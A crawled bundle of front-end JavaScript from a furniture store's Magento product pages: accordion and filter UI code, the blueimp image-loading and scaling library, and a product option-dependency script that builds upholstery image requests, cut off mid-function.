                var $nextWrapper = $content.find('.accordion-next-wrapper').not($customWrapper.find('.accordion-next-wrapper'));
                if ($nextWrapper.length) {
                    $customWrapper.append($nextWrapper);
                }

                // Move ox-note if it exists and is not already inside custom wrapper
                var $oxNote = $content.find('.ox-note').not($customWrapper.find('.ox-note'));
                if ($oxNote.length) {
                    $customWrapper.append($oxNote);
                }
            });
        }


        initAccordionIcons();
        initAccordionNextButtons();

        function openFirstAccordion() {
            var $firstAccordion = $('.accordion-item').first();
            if ($firstAccordion.length) {
                var $firstHeader = $firstAccordion.find('.accordion-header').first();
                var $firstContent = $firstHeader.next('.accordion-content');

                if ($firstContent.length && !$firstHeader.hasClass('active')) {
                    $firstContent.show();
                    $firstHeader.addClass('active');
                    $firstHeader.find('.toggle-icon').html('<i class="fa fa-angle-up"></i>');
                }
            }
        }

        setTimeout(openFirstAccordion, 100);

        setTimeout(function () {
            initCustomContentAccordion();
        }, 100);

        setTimeout(function () {
            initCustomContentAccordion();
        }, 1500);

        $('.accordion-header').off('click').on('click', function (e) {
            e.preventDefault();

            var $header = $(this);
            var $content = $header.next('.accordion-content');
            var isActive = $header.hasClass('active');

            $('.accordion-header').not($header).each(function () {
                var $otherHeader = $(this);
                var $otherContent = $otherHeader.next('.accordion-content');
                $otherContent.stop(true, true).slideUp(200);
                $otherHeader.removeClass('active');
                $otherHeader.find('.toggle-icon').html('<i class="fa fa-angle-down"></i>');
            });

            if (isActive) {
                $content.stop(true, true).slideUp(200);
                $header.removeClass('active');
                $header.find('.toggle-icon').html('<i class="fa fa-angle-down"></i>');
            } else {
                $content.stop(true, true).slideDown(200);
                $header.addClass('active');
                $header.find('.toggle-icon').html('<i class="fa fa-angle-up"></i>');
            }
        });

        $(document).on('click', '.accordion-next-btn', function (e) {
            e.preventDefault();

            var $currentItem = $(this).closest('.accordion-item');
            // Skip hidden accordion-items (e.g. those with style="display:none")
            var $nextItem = $currentItem.nextAll('.accordion-item').filter(':visible').first();

            if (!$nextItem.length) {
                return;
            }

            var $currentHeader = $currentItem.find('.accordion-header').first();
            var $currentContent = $currentHeader.next('.accordion-content');

            var $nextHeader = $nextItem.find('.accordion-header').first();
            var $nextContent = $nextHeader.next('.accordion-content');

            $currentContent.stop(true, true).slideUp(200);
            $currentHeader.removeClass('active');
            $currentHeader.find('.toggle-icon').html('<i class=\"fa fa-angle-down\"></i>');

            $('.accordion-header').not($nextHeader).each(function () {
                var $otherHeader = $(this);
                var $otherContent = $otherHeader.next('.accordion-content');
                $otherContent.stop(true, true).slideUp(200);
                $otherHeader.removeClass('active');
                $otherHeader.find('.toggle-icon').html('<i class=\"fa fa-angle-down\"></i>');
            });


            $nextContent.stop(true, true).slideDown(200);
            $nextHeader.addClass('active');
            $nextHeader.find('.toggle-icon').html('<i class=\"fa fa-angle-up\"></i>');

            $('html, body').animate({
                scrollTop: $nextHeader.offset().top - 100
            }, 300);
        });

        /* ---------------------------------------------
           2) DROPDOWN CHANGE → FILTER IMAGES
        --------------------------------------------- */
        $(document).on('change', '.filter-dropdown', function () {
            var $dropdown = $(this);
            var selectedVal = $dropdown.val();
            var selectedText = $dropdown.find('option:selected').text();
            var filterKey = $dropdown.attr('name');
            var $accordion = $dropdown.closest('.accordion-item');

            if (!filterKey || !$accordion.length) {
                return;
            }
            if ($accordion.data('removing-filter')) {
                return;
            }

            $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();

            if (!selectedVal || selectedVal === '' || selectedText.includes('Select') || selectedText.includes('--')) {

                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);
                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
                return;
            }

            addFilterTag($accordion, filterKey, selectedText, selectedVal);
            applyAllActiveFilters($accordion);
        });

        /* ---------------------------------------------
           2.1) RADIO BUTTONS CHANGE → FILTER IMAGES
        --------------------------------------------- */
        $(document).on('change', 'input[type="radio"][name^="filter["]', function () {
            var $radio = $(this);
            var filterKey = $radio.attr('name');
            var filterValue = $radio.val();
            var filterLabel = $radio.closest('.option').find('label').text().trim();
            var $accordion = $radio.closest('.accordion-item');

            if (!filterKey || !$accordion.length || !filterValue) {
                return;
            }
            if ($accordion.data('removing-filter')) {
                return;
            }
            if (!$radio.is(':checked')) {
                $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);
                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
                return;
            }

            $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();

            if (filterValue && filterLabel && $radio.is(':checked')) {
                addFilterTag($accordion, filterKey, filterLabel, filterValue);
                applyAllActiveFilters($accordion);
            } else {
                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);
                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
            }
        });

        /* ---------------------------------------------
           2.3) MULTISELECT CHECKBOXES → FILTER IMAGES
        --------------------------------------------- */
        $(document).on('change', '.custom-ms-options input[type="checkbox"]', function () {
            var $checkbox = $(this);
            var $multiselect = $checkbox.closest('.custom-multiselect');
            var $accordion = $multiselect.closest('.accordion-item');
            var filterKey = $checkbox.attr('name');
            if ($accordion.data('removing-filter')) {
                return;
            }

            var checkedValues = [];
            var checkedLabels = [];
            $multiselect.find('input[type="checkbox"]:checked').each(function () {
                var val = $(this).val();
                var label = $(this).closest('.option').find('label').text().trim();
                if (val) {
                    checkedValues.push(val);
                    checkedLabels.push({ value: val, label: label });
                }
            });

            $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
            checkedLabels.forEach(function (item) {
                addFilterTag($accordion, filterKey, item.label, item.value);
            });

            if (checkedValues.length === 0) {

                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);

                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
                return;
            }

            applyAllActiveFilters($accordion);
        });

        /* ---------------------------------------------
           2.4) CUSTOM RADIOSELECT & MULTISELECT DROPDOWN TOGGLE
        --------------------------------------------- */
        $(document).on('click', '.custom-rs-title, .custom-ms-title', function (e) {
            e.preventDefault();
            var $header = $(this);
            var $opt = $header.next('.custom-rs-options, .custom-ms-options');

            $opt.stop(true, true);

            var $toggleIcon = $header.find('.toggle-icon');
            var isVisible = $opt.is(':visible');

            var selector = $header.hasClass('custom-rs-title') ? '.custom-rs-options' : '.custom-ms-options';
            var titleSelector = $header.hasClass('custom-rs-title') ? '.custom-rs-title' : '.custom-ms-title';

            $(selector).each(function () {
                if ($(this)[0] !== $opt[0]) {
                    $(this).slideUp(200);
                    var $otherHeader = $(this).prev(titleSelector);
                    if ($otherHeader.length) {
                        $otherHeader.removeClass('active');
                        var $otherIcon = $otherHeader.find('.toggle-icon');
                        if ($otherIcon.length) {
                            $otherIcon.html('<i class="fa fa-angle-down"></i>');
                        }
                    }
                }
            });

            if (isVisible) {
                $opt.slideUp(200);
                $header.removeClass('active');
                $toggleIcon.html('<i class="fa fa-angle-down"></i>');
            } else {
                $opt.slideDown(200);
                $header.addClass('active');
                $toggleIcon.html('<i class="fa fa-angle-up"></i>');
            }
        });

        /* ---------------------------------------------
           3) SEARCH INPUT → FILTER IMAGES INSIDE ACCORDION
        --------------------------------------------- */
        document.querySelectorAll(".filter-search-input").forEach(function (input) {
            input.addEventListener("keyup", function () {

                const query = input.value.toLowerCase().trim();
                const accordion = input.closest(".accordion-item");
                const select = accordion.querySelector("select[id^='select_']");
                const options = select ? select.querySelectorAll("option") : [];
                const wrappers = accordion.querySelectorAll(".custom-ox-picker-wrapper");
                wrappers.forEach(wrap => wrap.style.display = "none");
                if (query === "") {
                    wrappers.forEach(wrap => wrap.style.display = "");
                    return;
                }
                options.forEach(opt => {
                    const text = opt.textContent.toLowerCase();
                    const value = opt.value;

                    if (text.includes(query)) {
                        const wrapper = accordion.querySelector(`#ox_v_image_${value}`)?.closest(".custom-ox-picker-wrapper");
                        if (wrapper) wrapper.style.display = "";
                    }
                });
            });
        });


        /* ---------------------------------------------
           4) SET SEARCH PLACEHOLDER BASED ON ACCORDION TITLE
        --------------------------------------------- */
        $('.accordion-header').each(function () {
            var titleText = $(this).find('.accordion-title').text().trim();
            var searchInput = $(this).next('.accordion-content').find('.filter-search-input');

            if (titleText && searchInput.length) {
                searchInput.attr('placeholder', 'Search ' + titleText + '...');
            }
        });

        /* ---------------------------------------------
           5) ADD AUTOMATIC CLASS BASED ON ACCORDION TITLE
        --------------------------------------------- */
        document.querySelectorAll('.accordion-title').forEach(el => {
            let className = el.textContent.trim().toLowerCase().replace(/\s+/g, '-');
            el.classList.add(className);
        });
       
        /* ---------------------------------------------
           6) ADD REQUIRED FIELD VALIDATION ON ADD TO CART CLICK
        --------------------------------------------- */

        $('#product-addtocart-button').on('click', function (e) {

            let firstInvalidField = null;
            let firstInvalidAccordion = null;

            $('.fieldset .accordion-item').each(function () {
                let accordion = $(this);
                if (!accordion.is(':visible')) return true;
                if (firstInvalidField) return false;
                accordion.find('[aria-required="true"]').each(function () {
                    let field = $(this);
                    let invalid = false;
                    if (field.is(':radio') || field.is(':checkbox')) {
                        let name = field.attr('name');
                        if (accordion.find('input[name="' + name + '"]:checked').length === 0) {
                            invalid = true;
                        } else {
                            return true;
                        }
                    }

                    else if (field.is('select')) {
                        if (!field.val() || field.val() === '') {
                            invalid = true;
                        }
                    }

                    else {
                        if (!field.val() || field.val().trim() === '') {
                            invalid = true;
                        }
                    }

                    if (invalid) {
                        firstInvalidField = field;
                        firstInvalidAccordion = accordion;
                        return false;
                    }

                });
            });

            if (firstInvalidField) {
                e.preventDefault();

                let header = firstInvalidAccordion.find('.accordion-header');
                let content = firstInvalidAccordion.find('.accordion-content');

                $('.accordion-content').slideUp(200);
                $('.accordion-header').removeClass('active');

                header.addClass('active');
                content.slideDown(200);

                $('html, body').animate({
                    scrollTop: header.offset().top - 80
                }, 300);

                firstInvalidAccordion.find('.mage-error[generated="true"]').remove();

                let errorDiv = $('<div class="mage-error" generated="true" style="color:#e02b27;font-size:12px;margin-top:5px;">This is a required field.</div>');

                let control = firstInvalidField.closest('.control');
                if (control.length) {
                    control.append(errorDiv);
                } else {
                    firstInvalidField.after(errorDiv);
                }

                firstInvalidField.focus();

                return false;
            }

        });



        const interval = setInterval(() => {
            const addToLinks = document.querySelector(".product-addto-links");
            const boxToCart = document.querySelector(".box-tocart");

            if (addToLinks && boxToCart) {
                boxToCart.append(addToLinks);
                clearInterval(interval);
                // console.log("Moved successfully");
            }
        }, 300);

    });
});




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/load-image/load-image.js
body_size: 824
content:
/*
 * JavaScript Load Image
 * https://github.com/blueimp/JavaScript-Load-Image
 *
 * Copyright 2011, Sebastian Tschan
 * https://blueimp.net
 *
 * Licensed under the MIT license:
 * https://opensource.org/licenses/MIT
 */

/* global define, URL, webkitURL, FileReader */

;(function ($) {
  'use strict'

  // Loads an image for a given File object.
  // Invokes the callback with an img or optional canvas
  // element (if supported by the browser) as parameter:
  function loadImage (file, callback, options) {
    var img = document.createElement('img')
    var url
    img.onerror = function (event) {
      return loadImage.onerror(img, event, file, callback, options)
    }
    img.onload = function (event) {
      return loadImage.onload(img, event, file, callback, options)
    }
    if (typeof file === 'string') {
      loadImage.fetchBlob(file, function (blob) {
        if (blob) {
          file = blob
          url = loadImage.createObjectURL(file)
        } else {
          url = file
          if (options && options.crossOrigin) {
            img.crossOrigin = options.crossOrigin
          }
        }
        img.src = url
      }, options)
      return img
    } else if (loadImage.isInstanceOf('Blob', file) ||
        // Files are also Blob instances, but some browsers
        // (Firefox 3.6) support the File API but not Blobs:
        loadImage.isInstanceOf('File', file)) {
      url = img._objectURL = loadImage.createObjectURL(file)
      if (url) {
        img.src = url
        return img
      }
      return loadImage.readFile(file, function (e) {
        var target = e.target
        if (target && target.result) {
          img.src = target.result
        } else if (callback) {
          callback(e)
        }
      })
    }
  }
  // The check for URL.revokeObjectURL fixes an issue with Opera 12,
  // which provides URL.createObjectURL but doesn't properly implement it:
  var urlAPI = (window.createObjectURL && window) ||
                (window.URL && URL.revokeObjectURL && URL) ||
                (window.webkitURL && webkitURL)

  function revokeHelper (img, options) {
    if (img._objectURL && !(options && options.noRevoke)) {
      loadImage.revokeObjectURL(img._objectURL)
      delete img._objectURL
    }
  }

  // If the callback given to this function returns a blob, it is used as image
  // source instead of the original url and overrides the file argument used in
  // the onload and onerror event callbacks:
  loadImage.fetchBlob = function (url, callback, options) {
    callback()
  }

  loadImage.isInstanceOf = function (type, obj) {
    // Cross-frame instanceof check
    return Object.prototype.toString.call(obj) === '[object ' + type + ']'
  }

  loadImage.transform = function (img, options, callback, file, data) {
    callback(img, data)
  }

  loadImage.onerror = function (img, event, file, callback, options) {
    revokeHelper(img, options)
    if (callback) {
      callback.call(img, event)
    }
  }

  loadImage.onload = function (img, event, file, callback, options) {
    revokeHelper(img, options)
    if (callback) {
      loadImage.transform(img, options, callback, file, {})
    }
  }

  loadImage.createObjectURL = function (file) {
    return urlAPI ? urlAPI.createObjectURL(file) : false
  }

  loadImage.revokeObjectURL = function (url) {
    return urlAPI ? urlAPI.revokeObjectURL(url) : false
  }

  // Loads a given File object via FileReader interface,
  // invokes the callback with the event object (load or error).
  // The result can be read via event.target.result:
  loadImage.readFile = function (file, callback, method) {
    if (window.FileReader) {
      var fileReader = new FileReader()
      fileReader.onload = fileReader.onerror = callback
      method = method || 'readAsDataURL'
      if (fileReader[method]) {
        fileReader[method](file)
        return fileReader
      }
    }
    return false
  }

  if (typeof define === 'function' && define.amd) {
    define(function () {
      return loadImage
    })
  } else if (typeof module === 'object' && module.exports) {
    module.exports = loadImage
  } else {
    $.loadImage = loadImage
  }
}(window));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/load-image/load-image-scale.js
body_size: 1413
content:
/*
 * JavaScript Load Image Scaling
 * https://github.com/blueimp/JavaScript-Load-Image
 *
 * Copyright 2011, Sebastian Tschan
 * https://blueimp.net
 *
 * Licensed under the MIT license:
 * https://opensource.org/licenses/MIT
 */

/* global define */

;(function (factory) {
  'use strict'
  if (typeof define === 'function' && define.amd) {
    // Register as an anonymous AMD module:
    define(['./load-image'], factory)
  } else if (typeof module === 'object' && module.exports) {
    factory(require('./load-image'))
  } else {
    // Browser globals:
    factory(window.loadImage)
  }
}(function (loadImage) {
  'use strict'

  var originalTransform = loadImage.transform

  loadImage.transform = function (img, options, callback, file, data) {
    originalTransform.call(
      loadImage,
      loadImage.scale(img, options, data),
      options,
      callback,
      file,
      data
    )
  }

  // Transform image coordinates, allows to override e.g.
  // the canvas orientation based on the orientation option,
  // gets canvas, options passed as arguments:
  loadImage.transformCoordinates = function () {
    return
  }

  // Returns transformed options, allows to override e.g.
  // maxWidth, maxHeight and crop options based on the aspectRatio.
  // gets img, options passed as arguments:
  loadImage.getTransformedOptions = function (img, options) {
    var aspectRatio = options.aspectRatio
    var newOptions
    var i
    var width
    var height
    if (!aspectRatio) {
      return options
    }
    newOptions = {}
    for (i in options) {
      if (options.hasOwnProperty(i)) {
        newOptions[i] = options[i]
      }
    }
    newOptions.crop = true
    width = img.naturalWidth || img.width
    height = img.naturalHeight || img.height
    if (width / height > aspectRatio) {
      newOptions.maxWidth = height * aspectRatio
      newOptions.maxHeight = height
    } else {
      newOptions.maxWidth = width
      newOptions.maxHeight = width / aspectRatio
    }
    return newOptions
  }

  // Canvas render method, allows to implement a different rendering algorithm:
  loadImage.renderImageToCanvas = function (
    canvas,
    img,
    sourceX,
    sourceY,
    sourceWidth,
    sourceHeight,
    destX,
    destY,
    destWidth,
    destHeight
  ) {
    canvas.getContext('2d').drawImage(
      img,
      sourceX,
      sourceY,
      sourceWidth,
      sourceHeight,
      destX,
      destY,
      destWidth,
      destHeight
    )
    return canvas
  }

  // Determines if the target image should be a canvas element:
  loadImage.hasCanvasOption = function (options) {
    return options.canvas || options.crop || !!options.aspectRatio
  }

  // Scales and/or crops the given image (img or canvas HTML element)
  // using the given options.
  // Returns a canvas object if the browser supports canvas
  // and the hasCanvasOption method returns true or a canvas
  // object is passed as image, else the scaled image:
  loadImage.scale = function (img, options, data) {
    options = options || {}
    var canvas = document.createElement('canvas')
    var useCanvas = img.getContext ||
                    (loadImage.hasCanvasOption(options) && canvas.getContext)
    var width = img.naturalWidth || img.width
    var height = img.naturalHeight || img.height
    var destWidth = width
    var destHeight = height
    var maxWidth
    var maxHeight
    var minWidth
    var minHeight
    var sourceWidth
    var sourceHeight
    var sourceX
    var sourceY
    var pixelRatio
    var downsamplingRatio
    var tmp
    function scaleUp () {
      var scale = Math.max(
        (minWidth || destWidth) / destWidth,
        (minHeight || destHeight) / destHeight
      )
      if (scale > 1) {
        destWidth *= scale
        destHeight *= scale
      }
    }
    function scaleDown () {
      var scale = Math.min(
        (maxWidth || destWidth) / destWidth,
        (maxHeight || destHeight) / destHeight
      )
      if (scale < 1) {
        destWidth *= scale
        destHeight *= scale
      }
    }
    if (useCanvas) {
      options = loadImage.getTransformedOptions(img, options, data)
      sourceX = options.left || 0
      sourceY = options.top || 0
      if (options.sourceWidth) {
        sourceWidth = options.sourceWidth
        if (options.right !== undefined && options.left === undefined) {
          sourceX = width - sourceWidth - options.right
        }
      } else {
        sourceWidth = width - sourceX - (options.right || 0)
      }
      if (options.sourceHeight) {
        sourceHeight = options.sourceHeight
        if (options.bottom !== undefined && options.top === undefined) {
          sourceY = height - sourceHeight - options.bottom
        }
      } else {
        sourceHeight = height - sourceY - (options.bottom || 0)
      }
      destWidth = sourceWidth
      destHeight = sourceHeight
    }
    maxWidth = options.maxWidth
    maxHeight = options.maxHeight
    minWidth = options.minWidth
    minHeight = options.minHeight
    if (useCanvas && maxWidth && maxHeight && options.crop) {
      destWidth = maxWidth
      destHeight = maxHeight
      tmp = sourceWidth / sourceHeight - maxWidth / maxHeight
      if (tmp < 0) {
        sourceHeight = maxHeight * sourceWidth / maxWidth
        if (options.top === undefined && options.bottom === undefined) {
          sourceY = (height - sourceHeight) / 2
        }
      } else if (tmp > 0) {
        sourceWidth = maxWidth * sourceHeight / maxHeight
        if (options.left === undefined && options.right === undefined) {
          sourceX = (width - sourceWidth) / 2
        }
      }
    } else {
      if (options.contain || options.cover) {
        minWidth = maxWidth = maxWidth || minWidth
        minHeight = maxHeight = maxHeight || minHeight
      }
      if (options.cover) {
        scaleDown()
        scaleUp()
      } else {
        scaleUp()
        scaleDown()
      }
    }
    if (useCanvas) {
      pixelRatio = options.pixelRatio
      if (pixelRatio > 1) {
        canvas.style.width = destWidth + 'px'
        canvas.style.height = destHeight + 'px'
        destWidth *= pixelRatio
        destHeight *= pixelRatio
        canvas.getContext('2d').scale(pixelRatio, pixelRatio)
      }
      downsamplingRatio = options.downsamplingRatio
      if (downsamplingRatio > 0 && downsamplingRatio < 1 &&
            destWidth < sourceWidth && destHeight < sourceHeight) {
        while (sourceWidth * downsamplingRatio > destWidth) {
          canvas.width = sourceWidth * downsamplingRatio
          canvas.height = sourceHeight * downsamplingRatio
          loadImage.renderImageToCanvas(
            canvas,
            img,
            sourceX,
            sourceY,
            sourceWidth,
            sourceHeight,
            0,
            0,
            canvas.width,
            canvas.height
          )
          sourceX = 0
          sourceY = 0
          sourceWidth = canvas.width
          sourceHeight = canvas.height
          img = document.createElement('canvas')
          img.width = sourceWidth
          img.height = sourceHeight
          loadImage.renderImageToCanvas(
            img,
            canvas,
            0,
            0,
            sourceWidth,
            sourceHeight,
            0,
            0,
            sourceWidth,
            sourceHeight
          )
        }
      }
      canvas.width = destWidth
      canvas.height = destHeight
      loadImage.transformCoordinates(
        canvas,
        options
      )
      return loadImage.renderImageToCanvas(
        canvas,
        img,
        sourceX,
        sourceY,
        sourceWidth,
        sourceHeight,
        0,
        0,
        destWidth,
        destHeight
      )
    }
    img.width = destWidth
    img.height = destHeight
    return img
  }
}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/js/dependent.js
body_size: 5581
content:

define([
  "jquery",
  "mage/gallery/gallery",
  "jquery/ui",

], function ($, gallery) {
  'use strict';
  var localCache = {
    /**
     * timeout for cache in millis
     * @type {number}
     */
    timeout: 30000,
    /**
     * @type {{_: number, data: {}}}
     **/
    data: {},
    remove: function (url) {
      delete localCache.data[url];
    },
    exist: function (url) {
      return !!localCache.data[url] && ((new Date().getTime() - localCache.data[url]._) < localCache.timeout);
    },
    get: function (url) {
      return localCache.data[url].data;
    },
    set: function (url, cachedData, callback) {
      localCache.remove(url);
      localCache.data[url] = {
        _: new Date().getTime(),
        data: cachedData
      };
      if ($.isFunction(callback)) {
        callback(cachedData);
      }
      ;
    }
  };

  var optionParameters = {};
  var selectedOptions = {};
  return {


    oIds: [],
    oldV: [],
    oldO: [],
    childrenVals: [],
    indByValue: [],
    valsByOption: [],
    optionByValue: [],
    univValsByOption: [],
    childOIdsByO: [],
    previousIds: [],
    childrenByOption: [],



    loadDependency: function (element, optionId) {

      if (!this.valsByOption[optionId]) {
        this.oldO[optionId].visible = true;
        this.valsByOption[optionId] = [];
        this.oIds.push(optionId);
        this.isNewOption = true;
        var c = 0;
      }

      if (element[0].type == 'radio' || element[0].type == 'checkbox') {

        element[0].checked = false;
        this.setVars(optionId, element, c, null);

      } else if ((element[0].type == 'select-one' && !element.hasClass('datetime-picker')) || element[0].type == 'select-multiple') {

        var options = element[0].options;
        for (var i = 0, len = options.length; i < len; ++i) {
          options[i].selected = false;
          this.setVars(optionId, element, i, options[i]);
        }
      }
      c++;
    },


    setVars: function (optionId, element, i, option) {

      var value = option ? option.value : element.val();
      if (value) {
        var valueId = parseInt(value);
        this.indByValue[valueId] = i;
        this.valsByOption[optionId].push(valueId);
        this.optionByValue[valueId] = optionId;
        if (!this.oldV[valueId])
          this.oldV[valueId] = {};
        this.oldV[valueId].visible = true;
        this.oldV[valueId].selected = false;
        if (option)
          this.oldV[valueId].name = option.text;

        if (this.config[1][valueId][2].length > 0) {
          if (!this.childOIdsByO[optionId])
            this.childOIdsByO[optionId] = [];
          this.childOIdsByO[optionId] = this.childOIdsByO[optionId].concat(this.config[1][valueId][2]);
        }
        if (this.config[1][valueId][3].length > 0) {
          this.childrenVals = this.childrenVals.concat(this.config[1][valueId][3]);
          if (!this.childrenByOption[optionId])
            this.childrenByOption[optionId] = [];
          this.childrenByOption[optionId] = this.childrenByOption[optionId].concat(this.config[1][valueId][3]);
        }
      }
    },


    setDependency: function () {
      var l = this.oIds.length;
      for (var i = 0; i < l; i++) {
        var ll = this.valsByOption[this.oIds[i]].length;
        while (ll--) {
          if (this.childrenVals.indexOf(this.valsByOption[this.oIds[i]][ll]) == -1) {
            if (!this.univValsByOption[this.oIds[i]])
              this.univValsByOption[this.oIds[i]] = [];
            this.univValsByOption[this.oIds[i]].push(this.valsByOption[this.oIds[i]][ll]);
          }
        }
        var ids = this.getChildrenOptionIds(this.oIds[i]);
        if (ids.length > 0)
          this.childOIdsByO[this.oIds[i]] = ids;
      }

      while (l--)
        if (this.childOIdsByO[this.oIds[l]])
          this.reloadOptions(this.oIds[l], [], []);
    },


    observeRadio: function (optionId, valueId, event, process) {
      if (process == "updatingPrice")
        return;
      if (this.childOIdsByO[optionId]) {
        if (!valueId)
          this.reloadOptions(optionId, [], [])
        else
          this.reloadOptions(optionId, this.config[1][valueId][2], this.config[1][valueId][3]);
      }
      this.oldO[optionId].value = valueId;
      this.observeRadioImage(optionId, valueId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = [];
        if (valueId)
          this.config[0][optionId][3].push(parseInt(valueId));
        this.selectDefault(optionId);
      }
    },


    observeCheckbox: function (element, optionId, valueId, event, process) {
      if (process == "updatingPrice")
        return;

      var selectedIds = [];

      var vId;
      var cOIds = [];
      var cVIds = [];
      var l = this.valsByOption[optionId].length;
      while (l--) {
        vId = this.valsByOption[optionId][l];
        if (this.oldV[vId].element[0].checked) {
          if (this.config[1][vId][2].length > 0)
            cOIds = cOIds.concat(this.config[1][vId][2]);
          if (this.config[1][vId][3].length > 0)
            cVIds = cVIds.concat(this.config[1][vId][3]);
          selectedIds.push(vId);
        }
      }

      if (this.childOIdsByO[optionId]) {
        this.reloadOptions(optionId, this.unique(cOIds), this.unique(cVIds));
      }

      this.observeCheckboxImage(element, optionId, valueId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = selectedIds;
        this.selectDefault(optionId);
      }
    },
    _updateProductImage: function () {
      var product_image_markup = 'div.product.media';
      function imageSwap(data) {
        $(product_image_markup).html(data.responseText);
        if (!$('.image_api_error')[0]) {
          $('div.product.media').prepend("<div style='text-align:center; background-color: salmon; font-weight: 600' class='image_api_error'>An image for this selection does not exist. The photo shown is the stock image.</div>");
        } else {
          $('.image_api_error').html("An image for this selection does not exist. The photo shown is the stock image");
        }
        $(product_image_markup).trigger('contentUpdated');
      }
      var coUrl = this.config['lesro'][4] + "/econfig/ajax/image/?id=" + this.config['lesro'][5];
      $.ajax({
        url: coUrl,
        cache: true,
        beforeSend: function () {
          if (coUrl in localCache.data) {
            imageSwap(localCache.get(coUrl));
            return false;
          }
          return true;
        },
        complete: function (jqXHR, textStatus) {
          localCache.set(coUrl, jqXHR, imageSwap);
        },
        error: function (jqXHR, textStatus, errorThrown) {
          //
        }
      });
    },
    IsValidImageUrl: function (imageUrl) {
      return $.ajax({
        url: imageUrl,
        async: false,
        complete: function (jqxhr, txt_status) {
        }
      });
    },

    AddToCartForm: function (optionId, value_value) {
      var dynamic_price = document.getElementById("dynamic_price-" + optionId);
      if (typeof (dynamic_price) !== 'undefined' && dynamic_price !== null) {
        $("#dynamic_price-" + optionId).val(value_value);
      } else {
        var el = document.createElement("input");
        el.type = "hidden";
        el.id = "dynamic_price-" + optionId;
        el.name = "dynamic_price[]";
        el.value = value_value;
        $('#product_addtocart_form').append(el);
      }
    },
    observeSelectOne: function (element, optionId, event, process) {
      if (process === "updatingPrice") return;
      var valueId = element.val();
      var fun = this;
      if (valueId && this.config[1][valueId][8] != '') {


        fun.AddToCartForm(optionId, this.config[1][valueId][8]);

        var values = $("input[name='dynamic_price[]']")
          .map(function () { return $(this).val(); }).get();
        var finalPrice = 0;
        $.each(values, function (key, value) {
          finalPrice += parseFloat(value);
        });

        var changes = {
          prices: {
            finalPrice: {
              amount: finalPrice
            }
          }
        };

        $('.price-box').trigger('updatePrice', changes);
      }
      if (valueId && this.config['lesro'][3] != false && this.config['lesro'][7] == false) {
        if (this.config[1][valueId][5]) {
          optionParameters[this.config[1][valueId][7]] = [this.config[1][valueId][5], this.config[1][valueId][6]];
        }
        selectedOptions[this.config[1][valueId][7]] = this.config['lesro'][4] + 'pub/media/catalog/product/' + this.config[1][valueId][4];
        var apiOptions = "";
        var api_image = this.config['lesro'][3];
        $.each(optionParameters, function (index, value) {
          if (value[1] == 'Material and Color') {
            if (api_image == '7295' || api_image == '7299' || api_image == '7061' || api_image == '7078') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image == '7298') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image == '7300') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20UPHOLSTERY:" + value[0];
            } else if (api_image == '11645') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image == '11646') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11647') {
              apiOptions += "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11657') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11658') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11659') {
              apiOptions += "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11660') {
              // nothing to do
            } else if (api_image === '11662') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20UPHOLSTERY:" + value[0] + "&feature=SWIVEL%20TABLET:VXX";
            } else if (api_image === '11663') {
